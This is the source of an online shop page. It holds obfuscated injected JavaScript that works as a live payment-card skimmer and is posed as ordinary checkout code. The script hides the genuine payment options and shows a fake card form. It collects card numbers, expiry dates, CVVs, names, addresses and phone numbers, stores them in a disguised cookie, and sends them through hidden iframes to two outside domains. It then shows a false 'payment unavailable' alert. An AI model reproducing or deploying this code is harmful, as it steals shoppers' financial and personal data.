asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>  <address>© 2022-2024 Omgnb.com. All Rights 